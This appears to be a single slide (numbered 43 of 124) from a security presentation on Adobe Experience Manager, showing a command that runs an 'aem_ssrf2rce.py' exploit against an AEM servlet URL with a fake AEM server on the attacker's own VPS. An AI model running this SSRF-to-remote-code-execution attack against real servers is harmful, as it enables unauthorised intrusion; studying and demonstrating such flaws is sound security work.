 aem_ssrf2rce.py & aem_server.py
• Run aem_ssrf2rce.py script
python3 aem_ssrf2rce.py --url
https://aem.webapp/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet
--fakeaem your_vps_hostname_ip
43/124
